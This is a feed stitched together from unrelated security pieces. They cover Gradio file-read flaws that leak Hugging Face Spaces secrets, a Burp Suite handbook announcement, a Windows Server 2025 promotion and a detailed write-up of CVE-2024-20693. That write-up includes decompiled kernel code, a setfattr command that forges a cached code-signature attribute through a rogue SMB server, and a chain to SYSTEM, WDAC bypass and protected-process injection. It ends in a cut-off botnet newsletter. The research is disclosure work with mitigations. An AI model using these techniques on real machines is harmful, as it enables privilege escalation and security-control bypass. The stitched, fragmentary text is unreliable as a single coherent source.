        - 16
        - 17
        - 18
        - 19
        - 20

    matchers-condition: and
    matchers:
      - type: status
        status:
          - 200

      - type: regex
        part: body
        regex:
          - <html><head></head><body>[a-z0-9]+</body></html>

Timeline

If you look up CVE-2024-1561 in NVD or MITRE, you’ll see that it was filed by the Huntr CNA and credited to another security researcher on the Huntr platform. In fact, that Huntr report was filed after our original report to Hugging Face, and after the vulnerability was already patched in the mainline. Due to various delays in getting a CVE assigned, Huntr assigned a CVE for this issue prior to us getting a CVE. Here is the actual timeline:

  • Dec. 20, 2023: Horizon3 reports vulnerability over email to Hugging Face.
  • Dec. 24, 2023: Hugging Face acknowledges report
  • Dec. 27, 2023: Fix merged to mainline with commit https://github.com/gradio-app/gradio/pull/6884
  • Dec. 28, 2023: Huntr researcher reports same issue on the Huntr platform here https://huntr.com/bounties/4acf584e-2fe8-490e-878d-2d9bf2698338
  • Jan 3, 2024: Hugging Face confirms to Horizon3 over email that the vulnerability is fixed with commit https://github.com/gradio-app/gradio/pull/6884 in version 4.13
  • Feb. 2024: Huntr gets confirmation from Gradio this issue is already fixed. Huntr may not have realized it was fixed prior to the report to them.
  • Mar. 17, 2024: Horizon3 checks with Gradio on filing a CVE
  • Mar. 23, 2024: Horizon3 files CVE request with MITRE
  • Apr. 15, 2024: Huntr published CVE-2024-1561
  • May 5, 2024: After multiple follow ups, MITRE assigns CVE-2024-34511 to this vulnerability
  • May 10, 2024: We ask MITRE to reject CVE-2024-34511 as a duplicate after realizing Huntr already had a CVE assigned.

Leaking Secrets in Hugging Face Spaces

As demonstrated above, both vulnerabilities CVE-2023-51449 and CVE-2024-1561 can be used to read arbitrary files from a server hosting Gradio. This includes the /proc/self/environ file on Linux systems containing environment variables. At the time of disclosing these vulnerabilities to Hugging Face, we set up a Hugging Face Space at https://huggingface.co/spaces/nvn1729/hello-world and showed that these vulnerabilities could be exploited to leak secrets configured for the Space. Below is an example of what the environment variable output looks like (with some data redacted). The user configured secrets and variables are shown in bold.


PATH=REDACTED^@HOSTNAME=REDACTED@GRADIO_THEME=huggingface^@TQDM_POSITION=-1^@TQDM_MININTERVAL=1^@SYSTEM=spaces^@SPACE_AUTHOR_NAME=nvn1729^@SPACE_ID=nvn1729/hello-world^@SPACE_SUBDOMAIN=nvn1729-hello-world^@CPU_CORES=2^@mysecret=mysecretvalue^@MEMORY=16Gi^@SPACE_HOST=nvn1729-hello-world.hf.space^@SPACE_REPO_NAME=hello-world^@SPACE_TITLE=Hello World^@myvariable=variablevalue^^@REDACTED

When we heard of the potential breach from Hugging Face on Friday, May 31, we were curious if it was possible that these old vulnerabilities were still exploitable on the Spaces platform. We started up the Space and were surprised to find that it was still running the same vulnerable Gradio version, 4.10, from December.

And the vulnerabilities we had reported were still exploitable. We then the checked the Gradio versions for other Spaces and found that a substantial portion were out of date, and therefore potentially vulnerable to exfiltration of secrets.

It turns out that the Gradio version used by an app is generally fixed at the time a user develops and publishes an app to a Space. A file called README.md controls the Gradio version in use (3.50.2 in this example). It’s up to users to manually update their Gradio version.

We reported the issue to Hugging Face and highlighted that old Gradio Spaces could be exploited by bad actors to steal secrets. Hugging Face responded promptly and implemented measures over the course of a week to harden the Spaces environment:

Hugging Face configured new rules in their “web application firewall” to neutralize exploitation of CVE-2023-51449, CVE-2024-1561, and other file read vulnerabilities reported by other researchers (CVE-2023-34239, CVE-2024-4941, CVE-2024-1728, CVE-2024-0964) that could be used to leak secrets. We iteratively tested different methods for exploiting all of these vulnerabilities and provided feedback to Hugging Face that was incorporated to harden the WAF.

Hugging Face sent out email notifications to users of Gradio Spaces recommending that users upgrade to the latest version.

Along with e-mail notifications, Hugging Face updated their Spaces user interface to highlight if a Space is running an old Gradio version.

Timeline

  • Dec. 18, 2023: We set up a test Space running Gradio 4.10 and demonstrate leakage of Space secrets as part of reporting CVE-2023-51449 and CVE-2024-1561
  • May 31, 2024: Hugging Face discloses potential breach
  • June 2, 2024: We revive the test Space and confirm it’s still running Gradio 4.10 and can be exploited to leak Space secrets. We verify there exist other Spaces running old versions.  We report this to Hugging Face.
  • June 3 – 9, 2024: Hugging Face updates their WAF based on our feedback to prevent exploitation of Gradio vulnerabilities that can lead to leakage of secrets.
  • June 7, 2024: Hugging Face sends out emails to users running outdated versions of Gradio, and rolls out an update to their user interface recommending that users upgrade.

We appreciate Hugging Face’s prompt response in improving their security posture.

Recommendations

In Hugging Face’s breach advisory, they noted that they proactively revoked some Hugging Face tokens that were stored as secrets in Spaces, and that users should refresh any keys or tokens as well. In this post, we’ve shown that old vulnerabilities in Gradio can still be exploited to leak Spaces secrets, and even if they are rotated, an attacker can still get access to them. Therefore, in addition to rotating secrets, we recommend users double check if they are running an outdated Gradio version and upgrade to the latest version if required.

To be clear: We have no idea whether this method of exploiting Gradio led to secrets being leaked in the first place, but the path we’ve shown in this post was available to attackers up til recently.

To upgrade a Gradio Space, a user can visit the README.md file in their Space and click “Upgrade”, as shown below:

Alternatively, users could stop storing secrets in their Gradio Space or enable authentication for their Gradio Space.

While Hugging Face did harden their WAF to neutralize exploitation, we caution users from thinking that this will truly protect them. At best, it’ll prevent exploitation by script kiddies using off-the-shelf POCs. It’s only a matter of time before bypasses are discovered.

Finally for users of Gradio that are exposing it to the Internet using a Gradio share URL or self-hosting, we recommend enabling authentication and also ensuring it’s updated to the latest version.

Sign up for a free trial and quickly verify you’re not exploitable.

Start Your Free Trial

The post Exploiting File Read Vulnerabilities in Gradio to Steal Secrets from Hugging Face Spaces appeared first on Horizon3.ai.

Announcing the Burp Suite Professional chapter in the Testing Handbook

By Maciej Domanski

Based on our security auditing experience, we’ve found that Burp Suite Professional’s dynamic analysis can uncover vulnerabilities hidden amidst the maze of various target components. Unpredictable security issues like race conditions are often elusive when examining source code alone.

While Burp is a comprehensive tool for web application security testing, its extensive features may present a complex barrier. That’s where we, Trail of Bits, stand ready with our new Burp Suite guide in the Testing Handbook. This chapter aims to cut through this complexity, providing a clear and concise roadmap for running Burp Suite and achieving quick and tangible results.

The new chapter starts with an essential discussion on where Burp can support you. This section provides in-depth insights into how Burp can enhance your ability to conduct security testing, especially in the face of challenges like obfuscated front-end code, intricate infrastructural components, variations in deployment environments, or client-side data handling issues.

The chapter provides a step-by-step guide to setting up Burp for your specific application quickly and effectively. It guides you through minimizing setup errors and ensuring potential vulnerabilities are not overlooked—a game-changer in terms of your security auditing outcomes. We also explore using key Burp extensions to supercharge your application testing processes and discover more vulnerabilities.

Our Burp chapter concludes with numerous professional tips and tricks to empower you to perform advanced practices and to reveal hidden Burp characteristics that could revolutionize your security testing routine.

Real-world knowledge, real-world results

The Testing Handbook series encapsulates our extensive real-world knowledge and experience. Our insights go beyond mere documentation recitations, offering tried-and-tested strategies from the Trail of Bits team’s security auditing experience.

With this new chapter, we hope to impart the knowledge and confidence you need to dive into Burp Suite and truly harness its potential to secure your web applications.

Ready to supercharge your security testing with Burp Suite? Dive into the chapter now.

Windows Server 2025 and beyond


Windows Server 2025 is the most secure and performant release yet! Download the evaluation now!

Looking to migrate from VMware to Windows Server 2025? Contact your Microsoft account team!

The 2024 Windows Server Summit was held in March and brought three days of demos, technical sessions, and Q&A, led by Microsoft engineers, guest experts from Intel®, and our MVP community. For more videos from this year’s Windows Server Summit, please find the full session list here.


This article focuses on what’s new and what’s coming in Windows Server 2025.


What's new in Windows Server 2025

Get a closer look at Windows Server 2025. Explore improvements, enhancements, and new capabilities. We'll walk you through the big picture and offer a guide to which Windows Server Summit sessions will help you learn more.


What’s ahead for Windows Server

What’s in it for you? Get a summary of the most important features coming in Windows Server 2025 that will make your life easier and your work more impactful. In this fireside chat, Hari Pulapaka, Windows Server GM and Jeff Woolsey, Principal PM manager, provide an overview of what’s next, and provide their thoughts on how Windows Server can help you stay ahead.


CVE-2024-20693: Windows cached code signature manipulation

In the Patch Tuesday update of April 2024, Microsoft released a fix for CVE-2024-20693, a vulnerability we reported. This vulnerability allowed manipulating the cached signature signing level of an executable or DLL. In this post, we’ll describe how we found this issue and what the impact could be on Windows 11.

Background

Last year, we started a project to improve our knowledge of Windows internals, specifically about local vulnerabilities such as privilege escalation. The best way to get started on a new target is to look at recent publications from other researchers. This gives the most up to date overview of the security design, allows looking for variants of the vulnerability or even bypasses for the implemented fixes.

The most helpful prior work we found was the presentation “The Print Spooler Bug that Wasn’t in the Print Spooler” at OffensiveCon 2023 by Maddie Stone and James Forshaw from Google. This talk describes a Windows privilege escalation exploit discovered in the wild.

Privilege escalation using an impersonated device map and isolation-aware DLLs

In case you haven’t watched this presentation, we’ll summarize it here: a highly privileged Windows service that handles requests on behalf of lower-privileged processes can impersonate the requesting process, in order to make all operations performed by the highly privileged service be performed with the permissions and privileges of the lower-privileged process. This is a great security measure, as it means the highly privileged service can never accidentally do something the lower-privileged process would not be able to do itself.

One thing to note is that a (lowly privileged) process on Windows can change its device map, which can be used to redirect a device letter such as C: to a different location (for example a specific subfolder, like C:\fakeroot). This changed device map is one of the aspects included in impersonation. This is quite risky: what if the impersonating service attempts to load a DLL while impersonating another process which has set a different device map? That issue was already reported in 2015 by James Forshaw and fixed.

However, the logic for determining which file to load for LoadLibrary can be quite complicated if it involves side-by-side assemblies (WinSxS). On Windows, it’s possible to install multiple different versions of a DLL and manifest files can be used to specify which version to load for a specific application. DLL files can also include an embedded manifest to specify which version of its versioned dependencies to load. These are called “isolation aware” DLLs.

The core of the exploited vulnerability is the fact that when an isolation aware DLL file is loaded, the impersonated device map would be used to find the manifests of its dependencies. By combining this with a path traversal in the manifest file, it was possible to make a privileged service load a DLL from a folder on disk specified by the lower privileged process. Loading this malicious DLL would then lead to privilege escalation (impersonation by design no longer provides any security when malicious code is loaded, because it can revert the impersonation). For this attack to work, the impersonating service must load an isolation aware DLL, which depends on at least one other DLL.

The fix applied by Microsoft to address the issue covered in the Maddie Stone and James Forshaw presentation was to apply a new mitigation to disable the loading of WinSxS manifests using the impersonated device map, but only for processes that have specifically opted-in. This flag was only set for a few services that were known to be vulnerable. This means that a lot of privileged services were left that could be examined for the same issue. Very helpfully, Maddie and James explained how to configure Process Monitor on Windows how to find these issues:

Screenshot from the presentation showing how to set up a Process Monitor filter.

So, we set to work finding issues like this. We made a list of isolation aware DLLs with at least one dependency on another library, set up the Process Monitor filters as described and wrote a simple PowerShell script (using the NtObjectManager PowerShell module also from James Forshaw) to enumerate all RPC services and attempt to call all methods. Then, we cross-referenced the libraries loaded under impersonation with the list of DLLs using a manifest.

We found a single match: wscsvc.dll!

wscsvc.dll

When calling the RPC endpoint with number 12 on this service (which takes no arguments), it indirectly loads gpedit.dll. This is an isolation aware DLL, which depends on (among others) comctl32.dll. We replicated the setup from the in-the-wild exploit, creating a new directory at C:\fakeroot, added the required manifest and DLL files, redirecting C: to C:\fakeroot and then sending this COM message.

And it works… almost. Process Monitor shows that it opens and reads our fake DLL file, but never gets to “Load Image”, which is the step where the actual code execution starts. Somehow, it was resolving our DLL but refusing to execute its code.

Then we found out that the process associated with the wscsvc.dll service, namely the “Windows Security Center Service”, is categorized as a PPL (Protected Process Light). This means that it places restrictions on the code signature of DLL files it loads.

Protected Process (Light)

Windows recognizes a number of different protection levels to protect processes from being “modified” (such as terminating it, modifying memory, adding new threads) by a process at a lower protection level. This is used, for example, to make it harder to disable AV tools or important Windows services.

As of Windows 11, the protection levels are:

Level Value
App 8
WinSystem 7
WinTcb 6
Windows 5
Lsa 4
Antimalware 3
CodeGen 2
Authenticode 1
None 0

Whether an operation is allowed is determined by a table known as RtlProtectedAccess. We have summarized it as follows:

→Target ↓Requesting Authenti- code CodeGen Anti- malware Lsa Windows WinTcb WinSystem App
Authenticode
CodeGen
Antimalware
Lsa
Windows
WinTcb
WinSystem

It can roughly be summarized as follows: Windows, WinTcb and WinSystem form a hierarchy (Windows < WinTcb < WinSystem). Authenticode, CodeGen, Antimalware and Lsa are separate groups that only allow access from processes in the same group or the Win-* hierarchy. We are not sure how “App” is used, it is new in Windows 10 and has not been documented very well.

In addition, there is the difference between a Protected Process (PP) and a Protected Process Light (PPL): a Protected Process can modify a Protected Process Light (based on the table above), but not the other way around. The some examples are Antimalware PPLs for third-party security tools and WinTCB or Windows at PP for critical Windows services (like managing DRM). Keep in mind that these protection levels are also in addition to all other authorization checks (such as integrity levels) in Windows. For more information about protected processes, see https://itm4n.github.io/lsass-runasppl/.

Note that this is not considered a defended security boundary by Microsoft: a process running as Administrator can load an exploitable kernel driver, which can be used to modify all protected processes. As admin to kernel is not a security boundary according to Microsoft, protected processes can also not be a security boundary for Administrators.

Aside from the restrictions on being manipulated by other processes, protected processes are also limited in what DLLs they may load. For example, anti-malware services may only load DLLs signed with the same codesigning certificate or by Microsoft itself. From Protecting anti-malware services:

DLL signing requirements

[A]ny non-Windows DLLs that get loaded into the protected service must be signed with the same certificate that was used to sign the anti-malware service.

For protected processes in general, they are only allowed to load a DLL signed with a specific Signature Level. Signature levels are assigned to a DLL based on the certificate and its issuer used for the code signature. The exact rules for when which PPL level may load a DLL with a specific signature level are quite complicated (and these rules can even be customized with a secure boot policy) and we’ll not go into those here. But to summarize: only certain Windows-signed DLLs were allowed to be loaded into our target service.

At this point we had two options: find a different service with the same WinSxS under impersonation vulnerability, or try to bypass the signing of Windows DLL files. The most likely to yield results would of course have been to look for a different service, but the goal of the project was to understand Windows internals better, so we decided to spend a little bit of time on understanding how DLL files are signed.

Sector 7 deciding what to research.

DLL signatures

The codesigning process for PE files is known as Authenticode. Just like TLS, it is based on X.509 certificates. An Authenticode signature is generated by computing the hash of the PE file (leaving out certain fields that will change after signing, such as the checksum and the section for the signature itself), then signing that hash and appending it to the file with the certificate chain (and optionally a timestamp).

Because signature verification can be slow and loading DLLs happens often on Windows, a caching method has been implemented for code signatures. For a signed DLL or EXE file, the result of the certificate verification can be stored in an NTFS Extended Attribute (EA) named $KERNEL.PURGE.ESBCACHE. The $KERNEL part of this name means that only the Windows kernel is allowed to set or change this EA. The PURGE part means that the EA will be automatically removed if the contents of the file are modified. This means that it should not be possible to set this EA from usermode or to modify the file without removing the EA. This only works on journaled NTFS partitions, as the PURGE functionality depends on the journal. Note that nothing in this EA binds it to the file: these attributes contain the journal ID, but nothing like a file path or inode number.

In 2017, James Forshaw had reported that it was possible to race the application of this EA: by making the file refer to a catalog, it was possible to slow down the verification enough to modify the contents of the file in between the verification of the signature and the application of the EA. As this was already found a while ago, it was unlikely that doing this was going to work.

We experimented with placing the file on an SMB share instead and attempting to rewrite the contents in between the verification and image loading, but this wasn’t working either (the file was only being read once). But looking at our Wireshark capture and the decompiled code in CI.DLL that parses the $KERNEL.PURGE.ESBCACHE extended attribute we noticed something standing out:

Screenshot from Wireshark showing an ioctl request with ID 0x90390.

A $KERNEL.PURGE.ESBCACHE extended attribute should only be trusted on the local volume, as a filesystem on (for example) a USB drive or mounted disk image could have been manipulated by the user. There was a check in the code we assumed was meant to check for this and only allow the local boot disk using the function CipGetVolumeFlags.

__int64 __fastcall CipGetVolumeFlags(__int64 file, int *attributeInformation, _BYTE *containerState)
{
  int *v6; // x20
  BOOL shouldFree; // w21
  int ioctlResponse; // w9
  unsigned int err; // w19
  unsigned int v10; // w19
  __int64 buffer; // x0
  int outputBuffer; // [xsp+0h] [xbp-40h] BYREF
  int returnedOutputBufferLength; // [xsp+4h] [xbp-3Ch] BYREF
  int fsInformation[14]; // [xsp+8h] [xbp-38h] BYREF

  outputBuffer = 0;
  returnedOutputBufferLength = 0;
  memset(fsInformation, 0, 48);
  v6 = fsInformation;
  shouldFree = 0;
  // containerState will be set based on the response to the ioctl with ID 0x90390LL on the file
  if ( (int)FsRtlKernelFsControlFile(file, 0x90390LL, 0LL, 0LL, &outputBuffer, 4LL, &returnedOutputBufferLength) >= 0 )
    ioctlResponse = outputBuffer;
  else
    ioctlResponse = 0;
  outputBuffer = ioctlResponse;
  *containerState = ioctlResponse & 1;
  // attributeInformation will be set based on the IoQueryVolumeInformation for FileFsAttributeInformation (5)
  err = IoQueryVolumeInformation(file, 5LL, 48LL, fsInformation, &returnedOutputBufferLength);
  if ( err == 0x80000005 )
  {
    // Retry in case the buffer is too small
    v10 = fsInformation[2] + 8;
    buffer = ExAllocatePool2(258LL, (unsigned int)(fsInformation[2] + 8), 'csIC');
    v6 = (int *)buffer;
    if ( !buffer )
      return 0xC000009A;
    shouldFree = 1;
    err = IoQueryVolumeInformation(file, 5LL, v10, buffer, &returnedOutputBufferLength);
  }
  if ( (err & 0x80000000) == 0 )
    *attributeInformation = *v6;
  if ( shouldFree )
    ExFreePoolWithTag(v6, 'csIC');
  return err;
}

This was being called from CipGetFileCache:

__int64 __fastcall CipGetFileCache(
        __int64 fileObject,
        unsigned __int8 a2,
        int a3,
        unsigned int *a4,
        _DWORD *a5,
        unsigned __int8 *a6,
        int *a7,
        __int64 a8,
        _DWORD *a9,
        _DWORD *a10,
        __int64 a11,
        __int64 a12,
        _QWORD *a13,
        __int64 *a14)
{
  __int64 eaBuffer_1; // x20
  unsigned __int64 v17; // x22
  unsigned int fileAttributes; // w25
  unsigned int attributeInformation_FileSystemAttributes; // w19
  unsigned int err; // w19
  unsigned int err_1; // w0
  __int64 v22; // x4
  __int64 v23; // x3
  __int64 v24; // x2
  __int64 v25; // x1
  int containerState_1; // w10
  unsigned int v28; // w8
  __int64 eaBuffer; // x0
  _DWORD *v30; // x23
  unsigned __int8 *v31; // x24
  int v32; // w8
  char v33; // w22
  const char *v34; // x10
  __int16 v35; // w9
  char v36; // w8
  unsigned int v37; // w25
  int v38; // w9
  int IsEnabled; // w0
  unsigned int v40; // w8
  unsigned int ContextForReplay; // w0
  __int64 v42; // x2
  _QWORD *v43; // x11
  int v44; // w10
  __int64 v45; // x9
  unsigned __int8 containerState; // [xsp+10h] [xbp-C0h] BYREF
  char v47[7]; // [xsp+11h] [xbp-BFh] BYREF
  _DWORD *v48; // [xsp+18h] [xbp-B8h]
  unsigned __int8 *v49; // [xsp+20h] [xbp-B0h]
  unsigned __int8 v50; // [xsp+28h] [xbp-A8h]
  unsigned __int64 v51; // [xsp+30h] [xbp-A0h] BYREF
  unsigned int v52; // [xsp+38h] [xbp-98h]
  int attributeInformation; // [xsp+3Ch] [xbp-94h] BYREF
  int v54; // [xsp+40h] [xbp-90h] BYREF
  int lengthReturned_1; // [xsp+44h] [xbp-8Ch] BYREF
  int lengthReturned; // [xsp+48h] [xbp-88h] BYREF
  int v57; // [xsp+4Ch] [xbp-84h]
  __int64 v58; // [xsp+50h] [xbp-80h]
  __int64 v59; // [xsp+58h] [xbp-78h]
  __int64 v60; // [xsp+60h] [xbp-70h]
  _QWORD *v61; // [xsp+68h] [xbp-68h]
  int *v62; // [xsp+70h] [xbp-60h]
  int eaList[8]; // [xsp+78h] [xbp-58h] BYREF
  char fileBasicInformation[40]; // [xsp+98h] [xbp-38h] BYREF

  [...]

  if ( (*(_DWORD *)(*(_QWORD *)(fileObject + 8) + 48LL) & 0x100) != 0 )
  {
    containerState_1 = 0;
  }
  else
  {
    lengthReturned_1 = 0;
    memset(fileBasicInformation, 0, sizeof(fileBasicInformation));
    err = IoQueryFileInformation(fileObject, 4LL, 40LL, fileBasicInformation, &lengthReturned_1);
    if ( (err & 0x80000000) != 0 )
    {
      [...]
      goto LABEL_8;
    }
    fileAttributes = *(_DWORD *)&fileBasicInformation[32];
    // Calling the function above
    err_1 = CipGetVolumeFlags(fileObject, &attributeInformation, &containerState);
    v17 = v51;
    err = err_1;
    if ( (err_1 & 0x80000000) != 0 )
    {
      *a4 = 27;
LABEL_7:
      v22 = *a4;
      goto LABEL_8;
    }
    attributeInformation_FileSystemAttributes = attributeInformation;
    containerState_1 = containerState;
  }
  // If the out variable containerState was non-zero, all of the checks don't matter and we go to LABEL_19 to read the EA.
  if ( (*(_DWORD *)(*(_QWORD *)(fileObject + 8) + 48LL) & 0x100) != 0 || containerState_1 )
    goto LABEL_19;
  if ( (g_CiOptions & 0x100) == 0 )
  {
    if ( (attributeInformation_FileSystemAttributes & 0x20000) == 0 || (fileAttributes & 0x4000) == 0 )
    {
      *a4 = 5;
      v17 = fileAttributes | ((unsigned __int64)attributeInformation_FileSystemAttributes << 32);
      err = 0xC00000BB;
      goto LABEL_7;
    }
    goto LABEL_23;
  }
  if ( (attributeInformation_FileSystemAttributes & 0x20000) != 0 && (fileAttributes & 0x4000) != 0 )
  {
	
	[...]

  }
LABEL_19:
  eaBuffer = ExAllocateFromPagedLookasideList(&g_CiEaCacheLookasideList);
  eaBuffer_1 = eaBuffer;
  if ( !eaBuffer )
  {
    v28 = 28;
    err = 0xC0000017;
    goto LABEL_12;
  }
  v33 = v50;
  eaList[0] = 0;
  LOBYTE(eaList[1]) = 22;
  if ( v50 )
  {
    v34 = "$Kernel.Purge.CIpCache";
    *(_OWORD *)((char *)&eaList[1] + 1) = *(_OWORD *)"$Kernel.Purge.CIpCache";
  }
  else
  {
    v34 = "$Kernel.Purge.ESBCache";
    *(_OWORD *)((char *)&eaList[1] + 1) = *(_OWORD *)"$Kernel.Purge.ESBCache";
  }
  v35 = *((_WORD *)v34 + 10);
  *(int *)((char *)&eaList[5] + 1) = *((_DWORD *)v34 + 4);
  v36 = v34[22];
  *(_WORD *)((char *)&eaList[6] + 1) = v35;
  HIBYTE(eaList[6]) = v36;
  err = FsRtlQueryKernelEaFile(fileObject, eaBuffer, 380LL, 0LL, eaList, 32LL, 0LL, 1LL, &lengthReturned);
  if ( (err & 0x80000000) != 0 )
  {
    *a4 = 2;
LABEL_34:
    v30 = v48;
    v31 = v49;
LABEL_35:
    ExFreeToPagedLookasideList(&g_CiEaCacheLookasideList, eaBuffer_1);
    v17 = v51;
    goto LABEL_36;
  }
  err = CipParseFileCache(eaBuffer_1, v33, (int *)a4, &v51, eaBuffer_1 + 488);
  if ( (err & 0x80000000) != 0 )
    goto LABEL_34;
  v37 = v57;
  err = CipVerifyFileCache((__int64 *)(eaBuffer_1 + 488), eaBuffer_1, fileObject, v57, v58, &v54, (int *)a4, &v51);
  
  [...]

  return err;
}

What we assumed to be an ioctl that would be handled by the SMB driver (using code 0x90390, which isn’t documented officially, but may refer to FSCTL_QUERY_VOLUME_CONTAINER_STATE, based on Microsoft’s Rust headers) turned out to be an ioctl that gets forwarded over SMB to the server. (While we called it NTFS Extended Attributes, these extended attributes in fact work over SMB too.)

If that icotl results in a value with the lowest bit set, containerState/containerState_1 in CipGetFileCache become non-zero and the code jumps to LABEL_19 above (skipping a lot checks on the file type, device type and a g_CiOptions global we don’t fully understand either).

In other words: the $KERNEL.PURGE.ESBCACHE extended attribute on a file on a SMB share is trusted if the SMB server itself responds to this ioctl that it should be trusted! This is of course a problem, as by default non-admin users can mount new network shares.

We started out with samba and patched it to always respond 0x00000001 to this ioctl (it is not implemented currently) and implemented two more ioctls: 0x900f4 (FSCTL_QUERY_USN_JOURNAL) for reading the journaling information and 0x900ef (FSCTL_WRITE_USN_CLOSE_RECORD) for flushing the journal. We configured Samba to use the ext3 extended attributes to store the EAs used for SMB.

And it worked! From our Linux server running samba, we could apply any $KERNEL.PURGE.ESBCACHE attribute on a file and Windows would trust it. On Linux, the extended attributes used by Samba can be set using setfattr. 1

setfattr -n 'user.$KERNEL.PURGE.ESBCACHE' -v '0skwAAAAMAAg4AAAAAAAAAAIC1e18kqdkBQgAAAHUAJwEMgAAAIGliE1R8dXRmTogdh511MDKXHu0gQC2E1gewfvL5KmZ+JwAMgAAAIGOIg7QdUUiX461yis071EIc4IyH1TDa1WkxRY/PW8thJwQMgAAAIDSDabKZZ2jBOK8AdcS2gu8F0miSEm+H/RilbYQrLrbj' "$1"

We could now create fake EAs that could specify any code signing level we wanted. How can we abuse this?

Combining the DLL load and signature bypass

Now we got to the next challenge: how do we combine these two vulnerabilities? We could make wscsvc.dll load our own DLL using path traversal, but we can’t path traversal from C: into an SMB share. A symbolic link could work, but by default non-admin users on Windows are not allowed to create these. Directory junctions and other symlink-like constructs that Windows supports can not point to SMB shares.

We could perform the attack if the user plugged in a NTFS formatted USB device with a symlink to the SMB share. The user could then create a directory junction from the new C: mountpoint in their devicemap to the USB disk.

C:\fakeroot --(directory junction)--> E:\ --(symlink)--> \\sambaserver\mount

But this required physical access to the machine. We preferred something that would also work remotely.

So we needed a third vulnerability: creating a symlink as a non-admin user.

We tried various things, like mounting disk images or unpacking zip files with symlinks, but before we had found a way to do this, Microsoft had rolled out a more extensive fix for the WinSxS manifest loading under impersonated device maps in August 2023 (as CVE-2023-35359): instead of being opt-in for processes, the device map was now always ignored for reading the manifest.

This meant that our DLL loading vulnerability in wscsvc.dll was no longer working, but we still had the signature bypass. So, next question: what can we do with just cached signature level manipulation on Windows?

Applying the signature bypass

Privilege escalation to SYSTEM using .theme files

In the previous post “Getting SYSTEM on Windows in style” we showed how we managed to elevate privileges on Windows by racing a signing check for a DLL included from a Windows .theme file. In that post, we used a race condition, but we originally found it by setting a manipulated $KERNEL.PURGE.ESBCACHE attribute on the *.msstyles_vrf.dll file. This worked in essentially the same way: we set a new theme which refers to a specifically crafted .msstyles file. Next to the .msstyles file, we place a .msstyles_vrf.dll file. When the user logs in (or sets DPI scaling to >100%), WinLogon.exe (which runs as SYSTEM) will check the signature level of this DLL file, and if it is at least signed at level 6 (“Store”), it will load it, elevating our privileges.

As Microsoft completely removed the loading of *.msstyles_vrf.dll files from themes for CVE-2023-38146, this issue was also fixed.

Bypassing WDAC

One place where cached signatures were used for executables is for Windows Defender Application Control (WDAC), which is an allowlisting technology for executables on Windows. This functionality can be used (typically in a corporate environment) to limit which applications a user is allowed to run and which DLLs may be loaded. Binaries can be allowlisted based on file path, file hash but also the identity of the code signer. WDAC policies can be very powerful and granular, so each company using it probably has their own policy, but the default templates allow all software signed by Microsoft itself to run.

Assuming the WDAC policy allows all software signed by Microsoft, we can add an EA indicating Microsoft as the signer to any executable and run it.

Injecting code into protected processes

The signature bypass can also be used by administrators to inject code into a protected process (regardless of the level). For example, by replacing a DLL from system32 with a symlink to a SMB share and then launching a service that runs as a protected process.

Keep in mind that this is not considered a security boundary by Microsoft, which also means that known techniques that abuse this do not get fixed. So for our demonstration we combined it with the approach used by ANGRYORCHARD to mark our thread as a kernel mode thread and then map the device’s physical memory into our process.

Combining all steps

  1. We use the modified EA on a .msstyles_vrf.dll file to bypass the signature verification in Winlogon.exe to elevate privileges to SYSTEM.
  2. We replace a DLL file from system32 with a symlink to a file with a manipulated cached signature on the SMB share. Then, we launch a protected process running at level WindowsTCB (we chose services.exe).
  3. We use our code running in services.exe to inject code into CSRSS.exe and apply the technique from ANGRYORCHARD to gain physical memory r/w.

Combined with the Mark-of-the-Web bypass found by carrot_c4k3 for .themepack files, this attack could have been triggered with just the user opening a downloaded file. Depending on the WDAC policy, we could also have bypassed that.

Fix

So, how did Microsoft fix this?

We had hoped they would disable the reading of $KERNEL.* extended attributes from SMB completely. However, that was not the approach that was taken. Instead, the instances we exploited were fixed:

  1. The fix for CVE-2023-38146 already disabled the loading for *.msstyles_vrf.dll files completely, fixing the privilege escalation.
  2. When WDAC is enabled, the function to retrieve the cached signature level of a file now always returns an error (even for local files!).
  3. When loading a DLL into a protected process, the cached signature level is no longer used. (This was fixed despite Microsoft not considering it a defended security boundary.)

Timeline

  • August 25, 2023: Issue reported to MSRC.
  • September 12, 2023: The fix for CVE-2023-38146 was released, breaking our privilege escalation exploit.
  • September 20, 2023: MSRC indicates that they have reproduced the issue and that a fix is scheduled for January 2024.
  • December 11, 2023: MSRC informs us that a regression was found and asks to reschedule the fix to April 2024.
  • April 9, 2024: Fix released for the WDAC and PPL bypass as CVE-2024-20693.
  • April 25, 2024: MSRC asks Microsoft Bounty Team for an update, CCing us.
  • April 26, 2024: Microsoft Bounty Team sends back a boilerplate reply that the case is under review.
  • May 17, 2024: MSRC asks Microsoft Bounty Team for an update, CCing us again.
  • May 22, 2024: Microsoft Bounty Team replies that the vulnerability was out of scope for a bounty, claiming it didn’t reproduce on the right WIP build.
  • May 23, 2024: Informed Microsoft Bounty Team that we believe the exploit did reproduce on the latest WIP build and that the WDAC bypass was not a known isue.
  • May 29, 2024: Microsoft Bounty Team had re-evaluted the issue and assigns a bounty.

Mitigation

This attack depends on the victim connecting to a malicious SMB server. Therefore, blocking outgoing SMB to the internet would make this attack a lot harder (unless the attacker already has a foothold on the local network). Preventing users from mounting new SMB shares could also be done as a mitigation, but could have more unintended results.

Examining SMB traffic for exploitation of this issue should also be possible by looking for responses to the ioctl 0x90390 or responses for the EA $KERNEL.PURGE.ESBCACHE.

Conclusion

We set out to increase our understanding of Windows internals by adapting research into DLL loading into impersonating services using WinSxS, but we got sidetracked into examining the code signing method used for DLL files and we found a way to bypass it. While we were unable to apply it in the scenario we started out with, we did find other places where we could use it to elevate privileges, bypass WDAC and inject code into protected processes. Just like our previous research “Bad things come in large packages: .pkg signature verification bypass on macOS” about a signature bypass for macOS .pkg files, we see here that vulnerabilities in cryptographic operations can often be applied in a multitude of ways, allowing different security measures to be bypassed. Just like that example, this vulnerability could go from a user opening a downloaded file to full system compromise.


  1. There appears to be a disagreement between Samba and Windows about what a SMB2_FILE_FULL_EA_INFO GetInfo request means. Windows issues it to query the value for a specific EA, while Samba responds with all EAs on a file, which confuses Windows. Instead of trying to patch Samba to fix this, we have resolved it by making sure the $KERNEL.PURGE.ESBCACHE EA is the only EA set on the file. ↩︎

How we can separate botnets from the malware operations that rely on them

How we can separate botnets from the malware operations that rely on them

As I covered in last week’s newsletter, law enforcement agencies from around the globe have been touting recent botnet disruptions affecting the likes of some of the largest threat actors and malware families.  

Operation Endgame, which Europol touted as the “largest ever operation against botnets,” targeted malware droppers including the IcedID banking trojan, Trickbot ransomware, the Smokeloader malware loader, and more.  

